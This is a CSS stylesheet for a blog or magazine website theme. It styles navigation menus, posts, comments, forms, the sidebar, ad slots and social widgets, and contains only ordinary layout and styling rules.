html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

.fb-like, .twitter-share-button, .___plusone_0{margin-right:10px; width:90px !important;}
.fb-like{width:80px !important;}
/*default*/

body{ font:12px normal Arial, Helvetica, sans-serif;}
.body2{background-color:#eee;}

a{ color:#000;}

#navigation,
.nav li ul{
	background:#fff;
	background-image: linear-gradient(rgba(0, 0, 0, 0.1), transparent);
}

ol, ul {
	list-style:none; margin:0;
}

a,a:hover{
	text-decoration:none; 
}

a,.nav li a{
	-moz-transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in; 
	transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
}

small{
	line-height:11pt;
}

.nav > li > a > i {
    font-size: 13px;
    margin-right: 5px !important;
}
/* @vergo classes
********************************************************************************************
********************************************************************************************/

.small{
	font-size:85% !important;
}

.tagline{
	font-size:12px; opacity:.8;
}

.hrline,.hrlineB,.hrlineS{
	width: 100% !important;
	overflow:hidden;
	padding:0;
	height:1px;
	background: url(images/line-h-l.png) 0 -1px repeat-x;
}

.hrlineB{
	margin-bottom:40px !important;
}

.hrlineS{
	height:15px !important;
	margin-bottom:40px !important;
	opacity:.5;
}

.hrline span,.hrlineB span{
	width:30px;
	background:#999;
	height:1px;
	position: absolute;
	top:0;
	left:0;
}

.sserif{
	font-family:"Questrial",serif; text-transform:uppercase; margin-bottom:15px;
}

.pnormal{ font-weight:normal !important; max-height:none;}

.fl{
	float:left !important; overflow:hidden;
}

.fr{
	float:right !important; overflow:hidden;
}

.bottomzero{
	padding-bottom:0 !important;
}

.rad,.scrollTo_top,a#triggernav,a.itembutton,input[type=submit]{
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
}

.boxshadow{
	-moz-box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
}

.container_shadow{
	-moz-box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);
	-webkit-box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);
	box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);}

.shadow-inset{
	-moz-box-shadow:  0px 0px 45px rgba(0, 0, 0, 1) inset;
	-webkit-box-shadow:  0px 0px 45px rgba(0, 0, 0, 1) inset;
	box-shadow: 0px 0px 45px rgba(0, 0, 0, 1) inset;
}

.breadcrumb{
	margin:5px 0 10px 0;font-size:12px; text-transform:uppercase;
}

.inn{
	padding:20px 3.2%; margin:0 0 10px 0; overflow:hidden;
}

.top-fix{ padding-top:60px !important;}

.bottom-fix{
	margin-bottom:10px;
}

.slant{
	font-size:85%;font-weight:normal; font-style:italic;
}

.lower{ 
	text-transform: lowercase !important;
}

.italic{
	font-style:italic !important;
}

.fat{
	font-weight:bold !important;
}

#navigation,input[type=submit]{
    background-image: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.1));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.03)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.1));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.1));
    background-image: no-repeat;
}

/* @titles
********************************************************************************************
********************************************************************************************/

h1{
	margin:0px 0 20px 0;
	padding:0;
	letter-spacing:-0.025em;
	text-transform:uppercase;
}
	
h2{
	margin:10px 0;
	padding:0;
}
	
h2.post{
	margin:5px 0 25px 0;
	padding:0;
	letter-spacing:-0.04em;
}
	
h2.heading{
	margin:15px 0;
	padding:0;
	letter-spacing:-0.04em;
	text-transform:uppercase;
}

h2.widget{
	margin:0;
	padding:15px 0 12px 0;
	letter-spacing:-0.04em;
	/*border-top:5px solid #ddd;*/
	background:url(images/texture.png) top repeat-x;
}


h2.widget span{
	padding:0;
	line-height:.9;
	opacity:.6;
}
	
h3{
	margin:10px 0;
	padding:0 0 0 1px;
	letter-spacing:-0.02em;
}	
	
h4{
	margin:12px 0;
	padding:0;
}	
	
h5,h6{
	margin:5px 0;
	padding:0;
	}	


h3.title{
	padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;
}

h4.leading{
	margin:-5px 0 30px 0;
}


/* @header
********************************************************************************************
********************************************************************************************/

#top-nav{ 
	margin-top:-4px;
	overflow:hidden;
	padding:5px 0 2px 0;
	max-height:40px;
	}
	
#top-nav p{
}

#header{
	width:100%;
	float:left;
	position:relative;
	z-index:999;
	/*padding-bottom:27px;
	border-bottom:1px solid #ddd;*/
}

#header h1{
	margin:80px 0;
	line-height:1;
	font-size:20px;
	float:left;
}

a.homelink{
	text-shadow:none;
	overflow:hidden;
}

img#logo{
	margin:25px 0;
	overflow:hidden;
	float:left;
	/*height: 85px;*/
}

.headad{ overflow:hidden; float:right;}

.headad img{ overflow:hidden; float:right;margin:25px 0; width:100%;}



/* @navigations
********************************************************************************************
********************************************************************************************/

#navigation{
	width:100%;
	float:left;
	border-bottom:2px solid #ddd;
	margin-bottom:-2px;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
	border-top:1px solid #ddd;
}

#sec-navigation{
	width:100%;
	float:left;
	margin-top:0;
	position:relative;
    z-index: 999;
	border-bottom:1px solid #ddd;
	background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.1));
	border-right:1px solid #ddd;
}


.nav {
	z-index:99;
	position:relative;
	margin:0 0 -2px 0;
	padding: 0;
	list-style: none;
	line-height: 1;
	display:inline-block;
	float:left;
}

.nav a {
	position: relative;
	display: block;
	z-index: 100;
	padding: 12px 0;
	text-decoration: none;
	text-shadow:none;
}

.nav>li>a{
	display: block;
	padding: 22px 24px 20px 22px ;
	text-decoration: none;
	line-height:1;
	border-bottom:2px solid #DDDDDD;
	background: url(images/nav-div.png) no-repeat right center;
	text-shadow: 0 1px 0 #fff;
}

.nav>li>a>i{
	margin-right:5px !important;
}

.nav>li:last-child>a{
	background: none;
}
.current{color:#fff !important;
}
#sec-nav{
	margin:0 0 0 0;
}

#sec-nav>li>a{
	padding:12px 20px 11px 20px;
	border-left:1px solid #ddd;
	border-bottom:none;
	line-height:1;
	background: none;
	opacity:.9;
	font-size:10px !important;
}

.nav>li>a:hover,
.nav>li.sfHover>a,
.nav>li.current-menu-item>a{
	border-bottom:2px solid #E8D116;
}

.nav li {
	display:inline;
	position: relative;
	float:left;
	overflow: hidden;
}

.nav>li {
	margin:0;
}
  
.nav li ul {
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:200px;
	position: absolute;
	z-index: 999;
}

.nav li ul .sf-sub-indicator {
	background: url(../images/arrow-superfish-right.png) no-repeat;
	top: 54%;
}
.nav li ul li a {
	padding:16px 0;
	margin:0 20px;
	border-bottom:1px solid #eee;
	font: 800 11px/1.7em "Raleway",sans-serif;
	text-transform:uppercase;
	opacity:.9
}

.nav li ul li a i{
	margin-right:8px !important;
}

.nav li ul li:last-child a,
#sec-nav li ul li:last-child a {border-bottom:none;}

.nav>li>ul{
	border:1px solid #ddd; 
	border-top:none;
	margin:0 0 0 0;
	-moz-border-radius:0 0 5px 5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:0 0 5px 5px;}

.nav>li>ul>li{width:100%;}

.nav li ul li:first-child a {
	background:none;
} 

.nav li ul li a:hover {
}

.nav li ul li a.sf-with-ul {
	padding-right: 0;
}

.nav li ul li.current_page_item a,
.nav li ul li.current_page_parent a,
.nav li ul li.current-menu-ancestor a,
.nav li ul li.current-cat a,
.nav li ul li.li.current-menu-item a,
.nav li ul li.sfHover a {
}

.current_page_ancestor ul li a{
}

.nav li ul ul{
	margin: -44px 0 0 195px;
}


.nav li a.sf-with-ul {
  	padding-right: 32px;
}

.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a,
.nav li.sfHover a {
}


.nav .sf-sub-indicator {
	background: url(images/arrow-superfish.png) no-repeat;
	position: absolute;
	display: block;
	right:15px;
	top:40%;
	width: 10px;
	height: 10px;
	text-indent: -999em;
	overflow: hidden;
	opacity:.7;
}

#sec-nav li a.sf-with-ul {
  	padding-right: 30px;
}

#sec-nav .sf-sub-indicator {
	top:30%;
	right:10px;
	background: url(images/arrow-superfish-inv.png) no-repeat;
}

#sec-nav li ul {
	width:143px;
	z-index:9999;
	padding-top:10px;
	background-image: linear-gradient(rgba(0, 0, 0, 0.1), transparent);
}


#sec-nav li ul li a {
	padding:6px 0;
	margin:0 10px;
	font-size:10px;
	border-bottom:1px solid #eee;
}

.nav li ul {
	position: absolute;
	left: -999em;
}

.nav li:hover, .nav li.hover {
  	position: static;
}

.nav li:hover ul ul,
.nav li.sfhover ul ul,
.nav li:hover ul ul ul,
.nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul,
.nav li.sfhover ul ul ul ul {
  	left: -999em;
}

.nav li:hover ul,
.nav li.sfhover ul,
.nav li li:hover ul,
.nav li li.sfhover ul,
.nav li li li:hover ul,
.nav li li li.sfhover ul,
.nav li li li li:hover ul,
.nav li li li li.sfhover ul {
  	left: auto;
}

.nav li ul {
}

.nav li ul li a {
}

.nav li ul li a:hover {
}


.hidenav{ display:none !important;}

.shownav{ display: inline-block !important;}



/* @mobile menu 
********************************************************************************************
********************************************************************************************/

a#triggernav{
text-indent:-9999px;
padding:8px;
height:30px;
width:30px;
background-image: url(images/icons/nav.png);
background-position:50% 50%;
background-repeat:no-repeat;
margin:20px auto 40px auto;
display:none;
float:none;
clear:both;
}

a#triggernav:hover{
background-image: url(images/icons/nav.png);
}

a#triggernav.active{
background-image: url(images/icons/minus.png);
}


a#triggernav-sec{
text-indent:-9999px;
padding:7px;
height:20px;
width:20px;
background-image: url(images/icons/nav.png);
background-position:50% 50%;
background-repeat:no-repeat;
margin:0;
display:none;
float:left;
}

a#triggernav-sec:hover{
background-image: url(images/icons/nav.png);
}

a#triggernav-sec.active{
background-image: url(images/icons/minus.png);
}

.showtrig{ display: block !important; float:none; overflow:hidden;}


/* @core
********************************************************************************************
********************************************************************************************/

#core{
	position:relative;
	overflow:hidden;
	margin:25px 0 0 0;
}

#content{
	float:left;
	width:65.333%;
	overflow:hidden;
}

#sidebar{
	float:right;
	width:30.333%;
	overflow:hidden;
}


#core_bg{
	position:absolute;
	top:0;
	left:67.4%;
	width:1px;
	border-right:1px solid #ddd;
	height:100%;
}


/* @homepage widgets 
********************************************************************************************
********************************************************************************************/

a.moreposts,.tab span.moreposts{
	width:100%;
	text-align:center;
	float:none;
	font-size:13px;
	font-weight:bold;
	background:url(images/icons/pointer.png) no-repeat right -2px;
	padding-right:12px;
	line-height: 6;
}

.slidercol{
	float:left;
	width:100%;
	overflow:hidden;
	padding:0;
	margin:0 1.5% 35px 0;
	}

.seccol{
	float:left;
	width:28%;
	overflow:hidden;
	padding:0;
	margin:0 0 20px 2%;
	}
	
.seccol li{
	font-size:11px;
	line-height:17px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px dotted #ddd;
	position:relative;
	}
	
.seccol li:first-child p.pnormal{
	margin-bottom:15px;
	height:72px;
	max-height:72px;
	}
	
.seccol li:last-child{
	margin-bottom:8px;
	}
	
.seccol img{
	overflow:hidden;
	margin-bottom:10px;
	}
	
.seccol a{
	font-weight:bold;
	overflow:hidden;
	}
	
.seccol p a{
	padding-left:14px;
	background:url(images/icons/pointer.png) no-repeat 1px -2px ;
	}

.seccol p{
	overflow:hidden;
	margin-bottom:10px;
	max-height:62px;
	}

.twinsbox{
	overflow:hidden;
	margin:0 0 20px 0;
	position:relative;
	padding:0;
	float:none;
	clear:both;
}

.widgetcol{
	overflow:hidden;
	width:46.9%;
	margin:0 3% 40px 0;
	padding:0 3% 0 0;
	position:relative;
	float:left;
	border-right:1px dotted #ddd;
}

.last{
	margin:0 0 0 0;
	padding:0 0 0 0;
	border:none;
}


.widgetcol_big{
	position:relative;
	margin-bottom:15px;
}

.widgetcol_big iframe{
	width:100%;
	height:220px;
}

.widgetcol_big h2{ font-size:16px;}

.widgetcol_big .teaser {
    line-height: 1.9;
    margin-bottom: 0;
    padding-right: 20%;
    position: relative;
}

.widgetcol_big .teaser span.ribbon{ top:14px; left:auto; right:13px; width:34px; height:34px;}
.widgetcol_big span.ribbon_icon {
    font-size: 14px !important;
    left: 6px;
    top: 8px;
}

.widgetcol_small{
	line-height: 15px;
	padding:15px 0 5px 80px;
    border-top: 1px dotted #ddd;
	height:135px;
	position:relative;
}

.widgetcol_small>a>img{
	float:left;
	margin:6px 0 0 -75px;
}

.widgetcol_small p{
	margin-bottom:8px;
	line-height:17px;
	}

.widgetcol_small p a{
	font-weight:bold;
    font-size: 11px;
	padding-left:14px;
	background:url(images/icons/pointer.png) no-repeat 1px -2px ;
	overflow:hidden;
	}
	
.widgetcol_small p.pnormal{
    font-size: 11px;
	}
	
.widgetcol_small p.meta{
	border:none;
	}


/* tabbed widget - easytabs */
.tab-container{ overflow:hidden;margin: 0 0 30px 0 !important;}

.tabitem{ width:99.7%; float:left; padding-bottom:10px; overflow:hidden; border:solid 1px #ededed;}
.tabitem h2{ font-size:16px; margin:8px 0 8px 25px; overflow:hidden;}
.tabitem .inn{ padding:0 0 0 0;position:relative; overflow:hidden;}
.tabitem iframe,.tabitem img{overflow:hidden; float:left; margin:0 0 10px 0;max-height:400px; position:relative; z-index:7; width:100%; }

.tab { padding:13px 2%;border-left:solid 1px #ededed;border-right:solid 1px #ededed;border-bottom:solid 1px #ededed; overflow:hidden;float:left;width:20.8%;height:145px; margin:0 -1px 0 0; position:relative;}
.tab img{ margin:0 0 10px 0;}
.tab a {padding:0; overflow:hidden;float:left; width:100%; line-height:1.4; font-size:10px; opacity:.9; }
.tab a i{line-height:1.6}
.tab a:hover { opacity:1; }
.tab.active {background:url(images/transparent-light.png);opacity:1 }

.tab span.ribbon{ top:83px; left:53%; height:30px; width:30px;}
.tab span.ribbon_icon{ font-size:14px !important; top:7px; left:3px}

/* @blog page
********************************************************************************************
********************************************************************************************/

.blogpage{
	margin:25px auto !important;
}



/* @post styles
********************************************************************************************
********************************************************************************************/

.singlepost{
	background:#fff;
	padding-top:40px !important;
	padding-bottom:40px !important;
}

ul.medpost{
	padding:1px 0;
}
	
ul.medpost>li{ 
	margin-bottom:25px; overflow:hidden;
}

ul.medpost>li:last-child{ 
	margin-bottom:-25px  !important;
}
	
ul.medpost li p{
	margin:0 0 15px 0;
}

img.headimg,
img.singleimg,
img.main-single,
.postslider img{ float:left; margin:0; overflow:hidden;}

p.image{
	margin:10px 0 8px 0 !important; font-size:12pt; font-weight:bold;
}

p.image i{
	margin:0 7px 0 0;
}

ul.medpost li a.mainbutton{
	margin:-30px 0 25px 0;
	position:relative;
	z-index:9;
}

.post-inn{
	margin:0;
}

.blogposts{ position:relative;}

.entry{
	margin:0;
	padding:20px 0 15px 0;
	overflow:hidden;
	position:relative;
	line-height: 23px;
}

.blogposts .entry{
	padding:20px 0 15px 0;
	margin:0;
	position:relative;
}

.entry h2.post{
	padding-right:55px;
}

.entry span.ribbon{
	left:auto; right:0;
	top:30px;
}

.fullentry{
	margin:0;
	padding:20px 0 10px 0;
	overflow:hidden;
}

.entry_item{
	width:75%; margin-top:65px;
}

.entry p a:hover{
}

.entry p,.fullentry p{
	margin:8px 0 20px 0;
	text-align:justify;
}

.entryfull{
	margin:30px 0 0 0; overflow:hidden
}

.entryfull p{
	margin:0 0 10px 0;
}

h2.single{
	padding:0; margin:-5px 0 15px 0;
}

h2.singlefull{
	padding:0; margin:-5px 0 15px 0;
}

.format-video>iframe,
.format-audio>iframe{
	margin:0 0 0 0;
	padding:0;
	position:relative;
	z-index:0;
	float:left;
}

.folioitem>iframe{
	margin:0 0 35px 0;
}

.meta,.comment-meta{
	font-size:9px !important;
	line-height:1.4;
	font-weight:normal;
	overflow:hidden;
	
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	opacity:.6;
	letter-spacing:0 !important;
}

.buttons{
	overflow:hidden; padding:0 0 0 0; margin:15px 0;
}

.buttons iframe{
	overflow:hidden; margin:0 5.9em 0 0 !important
}

.buttons a{
	margin-top:-5px !important; float:right;
}

.tagssingle{
	overflow:hidden; margin-bottom:10px !important; padding-top:12px; padding-bottom:12px; float:left;
}

.tagssingle a{
	float:left;
	/*margin-right:10px !important;*/
}

h3.additional,
h3#comments-title,
h3#reply-title{
	margin:0 0 0 0; padding-bottom:8px; font-size:14px; text-transform:uppercase;
	border-bottom:1px dotted #ddd;
}

.postauthor {
	overflow:hidden; margin:0 0 40px 0; padding-top:10px; position:relative;
}

.postauthor img{
	/*position:absolute; right:0; top:0;*/ 
	padding:2px;
	background:url(images/transparent.png);
	float:left;
	margin:18px 25px 30px 0;
}

.authordesc{
	margin-top:10px;
	padding:0;
}


.related{
	float:left; width:104.33%; overflow: hidden; margin:15px 0 30px 0;
}

.related li{
	float:left; width:29.7%; margin-right:3.3%;overflow: hidden; position:relative;padding:0 0 0 0; line-height:14px !important;
}

.related li span.ribbon{ top:223px; left:53%; height:30px; width:30px;}
.related li span.ribbon_icon{ font-size:14px !important; top:6px; left:3px}

.archivecontent{
	padding:5px 10% 0 6% !important; min-height:340px;
}

.archivepost {
	margin:0 0 20px 0;
}

.archivepost li{
	padding:30px 0px 30px 0;
	overflow:hidden;
	position:relative;
	margin:0 0 0 0;
	border-top:1px solid #ddd;
	position:relative;
}


.archivepost li:first-child{
	margin:0 0 0 0;
}


.archivepost li span.ribbon{
	left:auto; right:10px; top:50px
}

.archivepost a img{
	float:left; margin:0 25px 20px 0;
}


.archivepost h3{
	margin:0 0 10px 0; padding-bottom:0;
	background:none;
	border:none;
	line-height: 30px;
	padding-bottom:8px; 
	font-size:22px; 
}

.archivepost .meta{
}

.archivepost p{
	font-size:90%; line-height:2
}


/* @formats 
********************************************************************************************
********************************************************************************************/

.imgwrap{
	background-image:url(images/icons/zoom.png);
	background-repeat:no-repeat;
	background-position: 50% 50%;
}

ul.medpost li.format-image img{
	overflow:hidden;
	float:left;
}

ul.medpost li.format-image a.imgwrap{
	overflow:hidden;
	float:left;
}


ul.medpost li.format-quote{
	text-shadow:none; padding:60px 55px 40px 55px;text-align:center;font-size:16pt; line-height:1.5;
	border:1px solid #ddd; border-right:none;
}

p.quuote_author{ font-size:10pt}

ul.medpost li.format-quote blockquote {
	display: block;
	padding: 0 60px;
}

ul.medpost li.format-quote blockquote p {
	padding:60px 0 50px 0; font-weight:bold;
}

ul.medpost li.format-quote blockquote:before, 
ul.medpost li.format-quote blockquote:after {
	display: block;
	font-size: 700%;
	width: 50px;
}


ul.medpost li.format-quote blockquote:before {
	content: '\201C';
	height: 0;
	margin-left: -0.55em;
	margin-top: -70px;
}


ul.medpost li.format-quote blockquote:after {
	content: '\201D';
	height: 50px;
	margin-top: -70px;
	margin-left: 400px;
}



/* @comments 
********************************************************************************************
********************************************************************************************/

#comments {
	clear: both;
	margin-top:40px;
	padding-top:30px;
	border-top:5px solid #ddd;
}

#comments .navigation {
	padding:20px 0;
	clear: both;
	overflow:hidden;
}

h3#comments-title{
	margin:0 0 10px 0;
}

h3#reply-title {
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	border-bottom:1px solid #eee;
}

.commentlist {
	list-style: none;
	margin:0 0 0 0;
}

ol.commentlist {
	margin-top:-20px;
}

.commentlist li.comment {
	background: url(images/line-h-l.png) top repeat-x;
	line-height: 24px;
	margin: 0 0 15px 0;
	padding: 30px 0 0 80px;
	position: relative;
}

.commentlist li:first-child {
	background: none;
}

#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}

#comments .comment-body p:last-child {
	margin-bottom: 6px;
}

#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist .avatar {
	position: absolute;
	padding:1px;
	background:url(images/transparent.png);
	top: 30px;
	left: 0;
}

.comment-author {
}

.comment-author cite {
	font-weight: bold;
	font-style:normal;
	font-size:16px;
	color:#000;
}

.comment-author .says {
	display:none;
}

.comment-meta {
	margin: 0 0 20px 0;
}

.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}

.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}

.commentlist .even {
}

.commentlist .bypostauthor {
}

.reply {
	padding: 0 0 10px 0;
	overflow:hidden;
}

.reply a,
a.comment-edit-link {
	font-size: 10px !important;
	font-weight: normal;
	line-height: 0;
	margin:15px 0 !important;
	float:left;
}

a.comment-edit-link {
	float:right;
}

.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}

.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	list-style: none;
	border: none;
	margin: 0;
}

.nopassword,
.nocomments {
	display: none;
}

#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}

.commentlist li.comment+li.pingback {
	margin-top: -6px;
}

#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}

#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

#sidebar p input[type=submit] {
	cursor:pointer;
	border:none;
	color:#fff !important;
	font-weight:bold;
}

#respond {
	margin:0;
	overflow: hidden;
	position: relative;
}

#respond p {
	margin: 0;
	clear:right;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
	width:29.6%; float:left; margin-right:30px !important;
}

.comment-form-url{
	margin-right:0 !important;
}

.fullsingle .comment-form-author,
.fullsingle .comment-form-email,
.fullsingle .comment-form-url{
	width:31.2%;
}

.fullsingle #respond textarea{
	width:96.5%;
}

input#author,
input#email,
input#url{
	width:89% !important; margin-bottom:20px !important;
}

#respond .comment-notes{
	margin-bottom:30px;
	opacity:.7;
	font-size:85%;
}

.form-allowed-tags{
display: none;
}

.children #respond{
	margin: 0 48px 0 0;
}

#comments-list #respond{
	margin:0;
}

#comments-list ul #respond {
	margin: 0;
}

#cancel-comment-reply-link {
	font-size: 10px !important;
	font-weight: normal;
	line-height: 1;
	margin-left:10px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	margin-left:3px;
}

#respond label {
	color: #888;
	font-size: 12px;
}

#respond input {
	margin:0;
	width: 96%;
}

#respond textarea {
	width: 96%;
}

#respond .form-allowed-tags {
	display: none;
}

#respond .form-allowed-tags code {
	display: none;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
	margin:20px 1px 20px 1px;
}



/* @forms 
********************************************************************************************
********************************************************************************************/

input, textarea,input checkbox,input radio,select, file{
	border:1px solid #ddd;
	padding:7px 10px !important;
	margin:0 10px 0 0;
	float:left;
	font-size:12px !important;
}


form#contactform fieldset input{
	float:none;
	width:320px;
	margin-top:30px;
}
	
form#contactform fieldset textarea{
	margin-top:30px;
	width:430px;
	border: 1px solid #eee;
	background:#fff;
}
	
form#contactform fieldset input#submit{
	width:150px; cursor:pointer;
}


label{
	float:left;
}

#contact{
	padding:0 0 30px 0;
}

submit{ cursor:pointer; background:none !important;}

/* @search 
********************************************************************************************
********************************************************************************************/

.searchformhead {
	float: right;
	position:relative;
	margin:0 0 0 0;
	width: 16%;
	width:200px;
	overflow:hidden;
	opacity:.7;
	display:none;
}
 
.searchform{
	position: relative;
	float: left;
	width:100%;
	margin: 0;
}
 
.searchformhead input.s{
	float: right;
	margin: 0;
	padding:14px 4.3% !important;
	line-height:1;
	float:right;
	width: 88.5%;
	border:1px solid #ddd;
	border-top:none;
	border-bottom:none;
	font-size:10px !important;
	text-transform:uppercase;
}
.facebook-b {
    height: 205px;
    margin: -2px;
    overflow: hidden;
    width: 325px;
}
#serpane3 a {
    border: 1px solid #ddd;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
background: linear-gradient(to bottom, #FEFEFE, #F4F4F4) repeat scroll 0 0 #F3F3F3;
   
    text-shadow: 0 1px 0 #FFFFFF;
}
#serpane3 a:hover {
background: linear-gradient(to bottom, #FFFFFF, #F3F3F3) repeat scroll 0 0 #F3F3F3;
    border-color: #ccc;
    color: #222222;
}
.searchSubmit{
	background: url(images/icons/search-submit.png) 0 0 no-repeat !important;
	position: absolute;
	height: 12px;
	width: 12px;
	border: none;
	cursor: pointer;
	margin:0;
	overflow:hidden;
	top: 14px;
	right:0px;
}
	
.searchform input.s{
	padding:12px 4% !important;
	margin:0 0 30px 0;
	color:#999;
	font-style:normal;
	width:91.2%;
	
	
	border: 1px solid #d9d9d9;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
}
 
.searchform .searchSubmit{
	height: 24px;
	top: 14px;
	right:8px;
}


/* @sidebar 
********************************************************************************************
********************************************************************************************/


#sidebar p {
	margin:0; padding:0 0 6px 0;
}

#sidebar h2 {
	margin:5px 0 15px 0; 
	padding:0 0 12px 0;
	line-height:1;
	border-bottom:1px solid #ccc;
	text-transform:uppercase;
}	
	
#sidebar h2 i{
	margin:0 5px 0 0;
}
	
#foliosidebar h2 {
	margin:50px 0 20px 0; 
	padding:0;
	font-size:18px;
	border-top: none;
}	

#sidebar h3 {
	margin:3px 0 5px 0; padding:0; font-size:12px; line-height:16px;
}	
	
#sidebar a:hover {
	text-decoration:none;
}	

.widgetable{
	margin:0;
	overflow:hidden;
	float:left;
	width:100%;
}
	
	
.widgetable>ul,
.widgetable>div>ul{
	list-style:none;
	float:none;
	overflow:hidden;
	width:100%;
	margin-bottom:30px;
	}

.widgetable>ul>li>ul{
	margin:5px 0 0 15px !important;
	padding:0;
	list-style:none;
}

.widgetable>ul>li{
	background:url(images/line-h.png) bottom repeat-x ;
	padding:7px 0;
}
	
.widgetable>ul>li>ul>li>a,
.widgetable>ul>li>ul>li>ul>li>a{
	background:url(images/arrow-superfish-right.png) 0 3px no-repeat ;
	padding-left:15px;
}
	
.widgetable select{
	margin:15px 0 30px 0;
	width:100%;
	font-size:100% !important;
}
	
.widgetable	.searchform{
	margin:0 0 0 0;
	float:none;
	clear:both;
	width:100%;
}
	
/*.widgetable li.cat-item{ float:left; width:49%; margin-right:0.5%}*/

.textwidget{ margin:0 0 45px 0;}


/* @custom widgets 
********************************************************************************************
********************************************************************************************/

.tagcloud {
	margin-bottom:25px;
}
 
ul.lists{
	list-style:none; overflow:hidden; margin:0; width:106%
}

#footer ul.lists{
	margin-top:0;
}

ul.lists li ul, ul.lists li ul li{
	margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;
}

.lists a{
}

.lists a:hover{
}

.lists li{ 
	background:url(images/bull.png) 0 4px no-repeat;
	padding:0 10px 0 26px; 
	margin:0 3% 0 0; 
	float:left;
	width:31%;
	list-style:none;
	} 

h2.ads{
	margin:10px 0 8px 0 !important;
	border:none !important;
	text-align:center;
	font-size:10px !important;
	padding:0 0 0 0 !important;
	opacity:.6;
	font-family:'Arial' !important;
	font-weight:normal;
}


.ad300{
	margin:0 0 25px 0;
	overflow:hidden;
	background:url(images/transparent-light.png);
	border:1px solid #ddd;
}

.ad300 img{
	margin:0 auto 15px auto;
	float:none;
	display:block;
}
.ad300 ins{
	margin:5px 0px 0px 6px !important;
}

ul.ad125{
	padding:0 0 0 0 !important; overflow:hidden; width:110% !important; margin:0 12px 0 12px !important;
}

ul.ad125 li{
	float:left; margin:0 12px 24px 12px; padding:0; overflow:hidden; background:none !important;
}

ul.ad125 li img{
	float:left; margin:0; padding:0; overflow:hidden;
}


img.adFree{
	padding:0; margin:0 0 30px 0;
}

.ad125_fix {
	clear: both;
	margin: 0;
	height: 12px;
	overflow: hidden;
	float: left;
}

.widget_fix {
	clear: both;
	height:1px;
	overflow: hidden;
	float: none;
}

 
/* twitter  */
.lasttwit {
	padding:0;
	position: relative;
	margin: 0 0 20px 0;
}
.lasttwit h2 {display:none;}


a.twilink {
	position: absolute;
	bottom: -25px;
	right: 0;
	font-weight: bold;
}
	

ul.tweet_list {
	margin:0 0 10px 0 !important;
}
 
ul.tweet_list li {
	margin: 0 0 15px 0;
	padding: 10px 0 0 60px !important;
	background:url(images/line-h-l.png) top repeat-x;
}

ul.tweet_list li:first-child {
	background:none;
	padding: 0 0 0 60px !important;
}
	
ul.tweet_list li img {
	float: left;
	margin: 8px 0 10px -60px;
	padding: 0 !important;
}
 
.view-twitter {
	display:none;
}

.tweet_avatar {

}
 
 
/* flickr */
#sidebar h2 span,#footer h3 span {
	color: #0061D8; font-style:normal;
}
 
#sidebar h2 span span,#footer h3 span span,#archives h2 span span {
	color: #FF1183;
}
 
.flickwrap {
	position: relative;
	padding:0;
	overflow: hidden;
	width: 110%;
	margin:-5px 0 0 0;
}
 
 .flickwrap img {
	float: left;
	width:64px;
	margin:0 !important;
	padding: 0 !important;
}
 
 .flickr_badge_image{
	float: left;
	margin: 10px 22px 10px 0!important;
	padding: 0 !important;
}
 
